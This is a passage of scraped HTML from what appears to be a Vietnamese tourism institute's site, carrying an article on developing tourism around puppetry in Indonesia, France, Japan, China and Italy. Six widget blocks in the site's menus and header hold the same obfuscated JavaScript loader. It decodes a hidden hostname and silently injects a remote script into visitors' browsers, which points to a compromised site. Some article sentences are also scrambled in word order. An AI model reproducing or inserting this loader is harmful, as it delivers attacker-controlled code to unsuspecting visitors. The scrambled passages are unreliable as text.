		<li><a href="/danh_muc/quan-ly-phat-trien-diem-den-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quản lý phát triển điểm đến du lịch</a></li></ul></li>
	<li class="uk-parent"><a href="/so-lieu-thong-ke" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Số liệu thống kê</a>
	<ul class="uk-nav-sub">

		<li><a href="/loai_thong_ke/so-lieu-thong-ke-quoc-te/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê quốc tế</a></li>
		<li><a href="/loai_thong_ke/so-lieu-thong-ke-quoc-gia/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê quốc gia</a></li>
		<li><a href="/loai_thong_ke/so-lieu-thong-ke-cac-tinh/" class=" menu-item menu-item-type-custom menu-item-object-custom">Số liệu thống kê các tỉnh</a></li></ul></li>
	<li><a href="http://thuvienso.itdr.org.vn/" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Thư viện điện tử</a></li>
	<li><a href="/tai-khoan-noi-bo" class=" menu-item menu-item-type-custom menu-item-object-custom">Tài khoản nội bộ</a></li>
	<li><a href="/lien-he" class=" menu-item menu-item-type-custom menu-item-object-custom">Liên hệ</a></li>
	<li><a href="https://itdr.org.vn/en/home-en/" class="lang-item lang-item-23 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul>

</div>
</div>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-119">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

            
    </div>
</div>

            </div>

           
            
<div class="tm-header uk-visible@m" uk-header>
   

        <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
            
                <div class="tm-toolbar uk-visible@m">
            <div class="uk-container uk-flex uk-flex-middle ">
                <div class="uk-grid-medium uk-child-width-auto uk-flex-middle uk-grid uk-grid-stack">
                    
<div class="uk-panel widget-custom-html" id="widget-custom_html-3">

    
    <div class="textwidget custom-html-widget"><a href="https://itdr.org.vn"><img src="/wp-content/uploads/2018/12/logo-tool-bar.png"></a></div>
</div>

<div class="uk-panel widget-custom-html" id="widget-custom_html-112">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
    
                </div>
                
                <div class="uk-margin-auto-left">
                    <div class="uk-grid-medium uk-child-width-auto uk-flex-middle uk-grid uk-grid-stack">
                    
                        
<div class="uk-panel widget-custom-html" id="widget-custom_html-4">

    
    <div class="textwidget custom-html-widget"><div class="uk-margin">
    <form class="uk-search uk-search-default" action="https://itdr.org.vn/">
        
        <input class="uk-search-input" type="search" placeholder="Tìm kiếm..." name="s">
<button type="submit" class="search-submit">
			</button>
    </form>
</div></div>
</div>

<div class="uk-panel widget-custom-html" id="widget-custom_html-113">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
 
                        	<li class="lang-item lang-item-23 lang-item-en no-translation lang-item-first"><a  lang="en-US" hreflang="en-US" href="https://itdr.org.vn/en/home-en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
                        
                                            </div>  

                </div>
                
            </div>
            
        </div>
        
        
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                        
<a href="https://itdr.org.vn" class="uk-navbar-item uk-logo">
    <img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" alt><img src="/wp-content/themes/yootheme/cache/logo-507e05e2.png" srcset="/wp-content/themes/yootheme/cache/logo-507e05e2.png 100w" sizes="(min-width: 100px) 100px" data-width="100" data-height="41" class="uk-logo-inverse" alt></a>

                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">

	<li class="uk-parent"><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Giới thiệu</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/gioi-thieu/chuc-nang-nhiem-vu/" class=" menu-item menu-item-type-post_type menu-item-object-page">Chức năng, nhiệm vụ</a></li>
		<li><a href="https://itdr.org.vn/co-cau-to-chuc/" class=" menu-item menu-item-type-post_type menu-item-object-page">Cơ cấu tổ chức</a></li>
		<li><a href="https://itdr.org.vn/cac-linh-vuc-hoat-dong/" class=" menu-item menu-item-type-post_type menu-item-object-page">Các lĩnh vực hoạt động</a></li>
		<li><a href="https://itdr.org.vn/doi-ngu-lanh-dao/" class=" menu-item menu-item-type-post_type menu-item-object-page">Đội ngũ lãnh đạo</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/tin-tuc/" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children">Tin tức</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/category/tin-tuc-chung/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Tin tức chung</a></li>
		<li><a href="https://itdr.org.vn/category/khoa-hoc-cong-nghe/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Khoa học công nghệ</a></li>
		<li><a href="https://itdr.org.vn/category/quy-hoach-va-phat-trien-san-pham/" class=" menu-item menu-item-type-taxonomy menu-item-object-category">Quy hoạch và phát triển sản phẩm</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/nghien-cuu-trao-doi/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">Nghiên cứu trao đổi</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="/danh_muc/kinh-nghiem-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Kinh nghiệm phát triển du lịch</a></li>
		<li><a href="/danh_muc/xu-huong-moi-phat-trien-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Xu hướng mới phát triển du lịch</a></li>
		<li><a href="/danh_muc/quan-ly-phat-trien-diem-den-du-lich/" class=" menu-item menu-item-type-custom menu-item-object-custom">Quản lý phát triển điểm đến du lịch</a></li></ul></div></div></div></li>
	<li class="uk-parent"><a href="https://itdr.org.vn/so_lieu/" class=" menu-item menu-item-type-post_type_archive menu-item-object-so_lieu menu-item-has-children">Số liệu thống kê</a>
	<div class="uk-navbar-dropdown"><div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-quoc-te/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê quốc tế</a></li>
		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-quoc-gia/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê quốc gia</a></li>
		<li><a href="https://itdr.org.vn/loai_thong_ke/so-lieu-thong-ke-cac-tinh/" class=" menu-item menu-item-type-taxonomy menu-item-object-loai_thong_ke">Số liệu thống kê các tỉnh</a></li></ul></div></div></div></li>
	<li><a href="http://thuvienso.itdr.org.vn" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Thư viện số</a></li>
	<li><a href="https://itdr.org.vn/tai-khoan-noi-bo/" class=" menu-item menu-item-type-post_type menu-item-object-page">Tài khoản nội bộ</a></li></ul>

<div class="uk-navbar-item widget-custom-html" id="widget-custom_html-114">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
                        
                        
<div class="uk-navbar-item widget-custom-html" id="widget-custom_html-115">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>

                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    




</div>

            
<div id="tm-top" class="tm-top uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
<div class="uk-child-width-expand@m" uk-grid>
            <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-116">

    
    <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
</div>
</div>
    </div>

                        </div>
            
        
    
</div>
                              
                            <div class="banner-top" style="background-image: url('https://itdr.org.vn/wp-content/themes/itdr/images/banner-nctd.jpg')">
                    <h2 class="title-page">Nghiên cứu trao đổi</h2>
                </div>
                        <div id="tm-main"  class="tm-main uk-section uk-section-default has-background-color" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            <div class="uk-grid tranthangabc">
    <div class="uk-width-3-4@s">
    
<article id="post-10642" class="uk-article post-10642 nghien_cuu type-nghien_cuu status-publish hentry danh_muc-kinh-nghiem-phat-trien-du-lich" typeof="Article">

    <meta property="name" content="Kinh nghiệm phát triển du lịch gắn với nghệ thuật Rối cạn ở một số quốc gia trên thế giới">
    <meta property="author" typeof="Person" content="Admin Itdr">
    <meta property="dateModified" content="2022-12-16T16:05:12+07:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2022-10-17T10:01:19+07:00">

    
    
        

        <h1 class="uk-margin-small-top uk-margin-remove-bottom uk-text-center uk-article-title">Kinh nghiệm phát triển du lịch gắn với nghệ thuật Rối cạn ở một số quốc gia trên thế giới</h1>        <div class="entry-meta">
            <div class="social-share">
                <ul>
                    <li><a href="https://www.twitter.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/twitter-icon.png"></a></li>
                    <li><a href="https://www.facebook.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/fb-icon.png"></a></li>
                    <li><a href="https://plus.google.com/"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/google-icon.png"></a></li>
                </ul>
            </div>
            <span class="post-author-name">Bởi <a href="https://itdr.org.vn/author/admin_idtr/">Admin Itdr</a></span>
            <span class="entry-date"><img src="https://itdr.org.vn/wp-content/themes/itdr/images/time-icon.png"><time datetime="2022-10-17T10:01:19+07:00">17/10/2022</time></span>
        </div>

        
            
         <!--    
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
                            <img data-src="#thumbnail=%2C&amp;srcset=1" uk-img property="url" alt>                    </div>
    
     -->
            
        
        
                    <div class="uk-margin-remove-top" property="text">
                                    <p><strong><em>Tóm tắt:</em></strong>  Nghệ thuật múa rối truyền thống có sản phẩm các trò diễn là chính các con rối, con rối này là sản phẩm văn hóa vật chất, nhưng giá trị các trò diễn phản ánh hiện thực đời sống người nông dân thì nội dung các trò diễn thuộc về văn hóa tinh thần. Ở Việt Nam, nghệ thuật múa rối truyền thống chia làm 2 loại hình là Rối nước và Rối cạn. Rối nước là loại hình nghệ thuật duy nhất trên thế giới chỉ có ở Việt Nam, tuy nhiên việc phát triển các loại hình nghệ thuật biểu diễn truyền thống, trong đó có nghệ thuật Rối cạn cũng cần được quan tâm và phát huy hơn nữa để phát triển song hành cùng Rối nước của Việt Nam.</p>
<p>Du lịch là một trong những những biện pháp giữ gìn và phát triển các loại hình di sản và nghệ thuật truyền thống hiệu quả. Bởi muốn phát triển du lịch, cần phải có những nguồn tài nguyên du lịch tự nhiên và tài nguyên du lịch văn hóa, rồi các điều kiện cơ sở vật chất &#8211; kỹ thuật nhất định. Thông qua du lịch, sự quan tâm của các cá nhân, tổ chức, cộng đồng xã hội đối với di sản văn hóa nói chung, nghệ thuật truyền thống nói riêng mà công tác bảo tồn, giữ gìn song song với việc phát huy các giá trị nghệ thuật trở nên hiệu quả. Một số quốc gia như Indonesia, Pháp, Nhật, Trung Quốc, Ý&#8230; là một trong những quốc gia rất thành công trong việc phát triển du lịch gắn với nghệ thuật Rối cạn.</p>
<p><strong>* Nghệ thuật </strong><strong> rối cạn Wayang ở Java và Bali, Indonesia </strong></p>
<p>Rối cạn là một trong những môn nghệ thuật truyền thống lâu đời ở Indonesia, hiện phát triển mạnh nhất ở khu vực đảo Java và đảo Bali (Ramli và Lugiman, 2012). Các hình thức rối cạn được chia ra là 3 loại chính (Cohen, 2007), bao gồm: <em>Wayang Kulit</em> (rối bóng), Phát triển tại miền Trung và miền Đông Java; và đảo Bali (Bộ Du Lịch Indonesia, 2021). Trong đó Wayang Kulit ở Java được phát triển như một môn nghệ thuật cung đình, trong khi Wayang Kulit ở Bali nằm trong dòng văn hóa nghệ thuật dân gian (Ramli và Lugiman, 2012). <em>Wayang Klitik</em> (rối gỗ phẳng). <em>Wayang Golek</em> (rối gỗ 3-D): Phát triển tại miền Tây đảo Java (Bộ Du Lịch Indonesia, 2021).</p>
<p>Việc khai thác các hoạt động rối cạn trong du lịch tại Indonesia đã bắt đầu từ những năm 1970, và phát triển mạnh mẽ vào thập niên 80 và 90 của thế kỷ trước. Trong quá khứ, việc khai thác rối cạn trong du lịch thường được diễn ra dưới hình thức các buổi trình diễn ngắn cho du khách, hoặc được biểu diễn tại các khách sạn, các bữa ăn của du khách (Tannenbaum, 2018). Trải qua nhiều năm, hiện nay việc ứng dụng rối cạn vào trong các hoạt động du lịch ở Indonesia đã được đẩy mạnh hơn, điều chỉnh sao cho hiệu quả hơn cũng như đã phát triển đa dạng hơn so với thời kỳ đầu, cụ thể:</p>
<p><em>Trình diễn nghệ thuật rối cạn tại các cung điện</em>: Tại Java, Wayang Kulit là một môn nghệ thuật cung đình. Bởi vậy các hoạt động trình diễn rối bóng tại đây thường được tổ chức ngay trong khuôn viên của các di tích là cung điện hoàng gia, như Cung điện Yogyakarta hay Cung điện Surakarta (Bộ Du Lịch Indonesia, 2021). Đồng thời, định hướng phát triển các di tích lịch sử gắn với hoàng gia của Indonesia là biến các địa điểm này trở thành những “bảo tàng sống”, lưu giữ những giá trị văn hóa đặc trưng của đảo Java. Bởi vậy, nghệ thuật Wayang Golek, mặc dù là đặc trưng văn hóa của miền Tây đảo Java, cũng được trình diễn tại các cung điện hoàng gia (vốn nằm ở miền Trung Java) (Wijayanti and Damanik, 2019).</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-10644" src="http://itdr.org.vn/wp-content/uploads/2022/12/roi1.jpg" alt="" width="781" height="981" srcset="https://itdr.org.vn/wp-content/uploads/2022/12/roi1.jpg 956w, https://itdr.org.vn/wp-content/uploads/2022/12/roi1-239x300.jpg 239w, https://itdr.org.vn/wp-content/uploads/2022/12/roi1-816x1024.jpg 816w, https://itdr.org.vn/wp-content/uploads/2022/12/roi1-768x964.jpg 768w" sizes="(max-width: 781px) 100vw, 781px" /></p>
<p>(Nguồn: internet, <a href="http://redsvn.net/wayang-kulit-nghe-thuat-roi-bong-dac-sac-cua-indonesia/">http://redsvn.net/wayang-kulit-nghe-thuat-roi-bong-dac-sac-cua-indonesia/</a>)</p>
<p><em>Cấu trúc lại các buổi trình diễn để phù hợp với hoạt động du lịch: </em>Tại Bali, các vở trình diễn rối cạn truyền thống vốn gắn với thực hành các lễ nghi truyền thống của người dân Bali. Tuy nhiên, các vở diễn này thường có tính chất kéo dài nên không phù hợp để trình diễn cho khách du lịch. Để giải quyết vấn đề này, những nghệ nhân rối cạn ở Ubud, Bali để xây dựng các vở diễn mới, lấy cảm hứng từ vở Mahabrata. Theo đó, thay vì kể câu chuyện về cuộc chiến giữa Pandawa và Kurawa như trong nguyên tác, những nghệ nhân đã xây dựng một vở diễn mới “Pandawa chiến đấu với quái vật” có thời lượng ngắn hơn, để dành riêng cho các khách du lịch muốn trải nghiệm loại hình nghệ thuật này (Pradana, 2018).</p>
<p><em>Phát triển du lịch nông thôn gắn với nghệ thuật rối cạn:</em> Bên cạnh việc trình diễn nghệ thuật rối cạn, các hoạt động sản xuất con rối cũng được khai thác để phát triển du lịch nông thôn, với điển hình là mô hình tại làng Kepuhsari, miền trung Java (Bộ Du Lịch Indonesia, 2021). Cụ thể, tại Kepuhsari, các lớp học làm con rối đã được phát triển thành một hoạt động trải nghiệm cho khách du lịch, song song với các sản phẩm đặc trưng khác như trình diễn nghệ thuật múa Reog, du lịch ẩm thực, hoạt động du lịch tại các thác nước tự nhiên… (Reynaldi, 2018).</p>
<p><em>Kinh doanh các sản phẩm lưu niệm gắn với nghệ thuật rối cạn:</em> Bên cạnh việc xây dựng các hoạt động du lịch gắn với nghệ thuật rối cạn, việc kinh doanh các sản phẩm lưu niệm liên quan cũng được đẩy mạnh tại Java. Ở các thành phố du lịch lớn, gắn với lịch sử hoàng gia như Yogyakarta hay Surakarta, hệ thống các cửa hàng đồ lưu niệm kinh doanh mô hình rối bóng Wayang Kulit như Pak Sagio, Pak Tugiman, Pak Kawi đã được xây dựng (Tannenbaum, 2018). Các cơ sở này làm việc trực tiếp với các nghệ nhân để sản xuất các mặt hàng lưu niệm rối bóng dành riêng cho du khách. Đồng thời, một hệ thống xếp hạng trình độ các nghệ nhân, gồm 5 cấp cũng được xây dựng để phục vụ việc định giá các sản phẩm mô hình rối bóng. Điều này cũng đảm bảo sự đa dạng về giá cả cho các mặt hàng lưu niệm, đáp ứng nhu cầu của khách du lịch tốt hơn.</p>
<p>* <strong>Nghệ thuật rối dây của Pháp</strong></p>
<p>Nghệ thuật rối dây của Pháp phát triển từ đầu thế kỷ 19, khi Laurent Mourguet, một nha sĩ tại Lyon sử dụng những màn trình diễn rối để thu hút mọi người đến “phòng nha” trên phố của ông (McQueen, 2017). Những vở diễn rối dây này đã không chỉ kéo thêm khách hàng cho phòng nha của ông, mà còn biến ông trở thành một nghệ sĩ rối dây nổi tiếng, cũng như người mở đường cho sự phát triển của môn nghệ thuật này tại Pháp.</p>
<p>Khai thác nghệ thuật rối cạn phục vụ phát triển du lịch:</p>
<p><em>Trình diễn rối dây tại các nhà hát: </em>Pháp sở hữu một hệ thống nhiều nhà hát rối dây ở trên khắp cả nước. Ngay ở thành phố Paris, đã có ít nhất 8 nhà hát rối dây (McQueen, 2016). Hiện nay, các nhà hát này vẫn tiếp đón các khách du lịch vào xem các buổi trình diễn, tuy nhiên, các vở diễn vẫn được xây dựng để phục vụ nhu cầu của khán giả địa phương nhiều hơn, do các vở diễn thường được trình bày bằng tiếng Pháp.</p>
<p><em>Xây dựng bảo tàng nghệ thuật rối dây:</em> Thành phố Lyon, nơi khai sinh ra bộ môn nghệ thuật rối dây của Pháp đã cho xây dựng bảo tàng rối dây Gadagne. Nơi đây trưng bày hơn 300 con rối, giới thiệu về lịch sử rối dây của nước Pháp. Bảo tàng rối dây Gadagne cũng tổ chức các workshop làm rối cho khách tham quan, cũng như các buổi trình diễn rối dây. Đặc biệt, bảo tàng cũng cung cấp các vở diễn được cá nhân hóa cho riêng du khách, trong đó du khách được phép chọn lựa nhân vật ưa thích của mình và nghệ sĩ sẽ xây dựng các vở diễn xoay quanh nhân vật này (Văn Phòng Du lịch và Hội nghị thành phố Lyon, 2021).</p>
<p><strong>* Nghệ thuật rối Bunraku, Nhật Bản</strong></p>
<p>Cùng với kịch Nô và kịch Kabuki, nghệ thuật rối Bunraku là một trong ba loại 17-19). Năm 2008, Bunraku được UNESCO công nhận là di sản văn hóa của hình nghệ thuật truyền thống đặc trưng của Nhật Bản, được phát triển từ thời Edo (từ TK nhân loại (UNESCO, 2021b).</p>
<p>Khai thác nghệ thuật rối cạn phục vụ phát triển du lịch:</p>
<p><em>Đầu tư cơ sở vật chất cho Rạp Bunraku Quốc gia: </em>Sớm nhìn nhận được giá trị của nghệ thuật rối Bunranku, kể từ năm 1984, Rạp Bunraku Quốc gia đã được chính phủ Nhật Bản xây dựng. Rạp Bunraku Quốc gia được thiết kế hiện đại, với 2 hội trường, 1 khu trưng bày và 1 phòng văn thư lưu trữ các văn bản, dữ liệu liên quan tới nghệ thuật rối Bunraku (ANA, 2021).</p>
<p><em>Cung cấp dịch vụ thuyết minh âm thanh cho khách du lịch: </em>Kể từ năm 2004, nhằm mục tiêu nâng cao trải nghiệm của khách du lịch, Rạp Bunraku Quốc gia đã đầu tư phát triển dịch vụ thuyết minh âm thanh cho các vở diễn Bunraku. Bên cạnh thuyết minh các câu thoại trong vở diễn, dịch vụ thuyết minh cũng cung cấp thêm một số nội dung bổ trợ như giải thích về nội dung, cách biểu đạt trong nghệ thuật Buranku, giới thiệu về cốt truyện, về âm nhạc… được sử dụng trong trình diễn Buranku.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-10643" src="http://itdr.org.vn/wp-content/uploads/2022/12/roi2.jpg" alt="" width="600" height="474" srcset="https://itdr.org.vn/wp-content/uploads/2022/12/roi2.jpg 600w, https://itdr.org.vn/wp-content/uploads/2022/12/roi2-300x237.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><em>(Nguồn:https://lod.com.vn/blogs/thong-tin-bo-ich/kabuki-nghe-thuat-van-hoa-dac-sac-cua-nhat-ban)</em></p>
<p><strong>* Nghệ thuật rối bóng Trung Quốc</strong></p>
<p>Rối bóng Trung Quốc là môn nghệ thuật đã có lịch sử hơn 1000 năm, với đặc trưng là sử dụng những con rối màu được làm bằng da hoặc bằng giấy, được điều khiển bằng dây. Khi trình diễn, các nghệ nhân sẽ căng một tấm màn trắng làm bằng vải, sau đó chiếu đèn từ phía sau để tấm vải phản chiếu cái bóng của con rối, từ đó tạo nên những vở múa rối đặc sắc. Năm 2011, rối bóng đã được UNESCO liệt kê vào danh sách di sản văn hóa phi vật thể của nhân loại (UNESCO, 2021a)</p>
<p>Khai thác nghệ thuật rối cạn phục vụ phát triển du lịch:</p>
<p><em>Xây dựng công viên giải trí: </em>Bên cạnh việc xây dựng các rạp hát rối cạn và bảo tàng rối cạn quốc gia (trong khuôn viên bảo tàng Thành Đô), Trung Quốc đã cho xây dựng Công viên giải trí rối bóng tại thành phố Đường Sơn, tỉnh Hà Bắc, Trung Quốc (CGTN, 2019). Công viên giải trí rối bóng Đường Sơn có tổng diện tích 350,000m², là chuỗi tổ hợp gồm công viên nước, rạp rối bóng, nhà sách rối bóng và 17 khu trưng bày về nghệ thuật rối bóng. Công viên được đưa vào hoạt động từ năm 2019, với mục tiêu tạo không gian cho khách du lịch thưởng thức, cũng như hiểu thêm về rối bóng Trung Quốc – di sản văn hóa phi vật thể của nhân loại.</p>
<p><strong>* Nghệ thuật rối dây vùng Sicilia, Ý</strong></p>
<p>Nghệ thuật rối dây của Ý bắt đầu được phát triển vào đầu thế kỷ 19, tại các đô thị thuộc vùng Sicilia như Palermo hay Catania. Đặc trưng của rối dây vùng Sicilia là sử dụng những con rối làm bằng gỗ, có kích thước khoảng gần 1m và được điều khiển bằng dây. Nội dung của các vở diễn rối gỗ này thường gắn với nhiều chất liệu văn hóa dân gian, như các mẩu chuyện từ thời Trung Cổ, và đôi khi sử dụng chất liệu thi ca thời kỳ Phục Hưng. Các vở diễn thường được tổ chức bởi các nhà hát quản lý bởi các gia đình, dòng họ ở Sicilia.</p>
<p>Kể từ thời điểm nổ ra cuộc khủng hoảng kinh tế tại Ý vào những năm 50 của thế kỷ trước, môn nghệ thuật này đã bắt đầu thoái trào và đã từng đứng trước nguy cơ thất truyền. Rất may, bằng sự chuyển dịch mô hình kinh tế, từ phục vụ khách địa phương sang phục vụ thêm cả khách du lịch, cùng với sự quan tâm bảo tồn của UNESCO, giá trị của nghệ thuật rối dây đã được bảo tồn và hiện đang là một sản phẩm du lịch đặc trưng của vùng Sicilia. Hiện nay, vùng Sicilia vẫn còn lưu giữ được khoảng 11 nhà hát rối dây, phân bố ở các thành phố như Palermo, Catania, Acireale, Siracusa…</p>
<p>Khai thác nghệ thuật rối cạn phục vụ phát triển du lịch:</p>
<p>Bên cạnh việc trình diễn các vở rối dây tại các nhà hát, đồng thời tổ chức một số buổi workshop tại các rạp hát, Tổ chức bảo tồn văn hóa dân gian Sicilia đã tổ chức nhiều hoạt động nổi bật nhằm bảo tồn văn hóa rối dây cũng như đẩy mạnh khai thác bộ môn nghệ thuật này để phát triển du lịch. Cụ thể:</p>
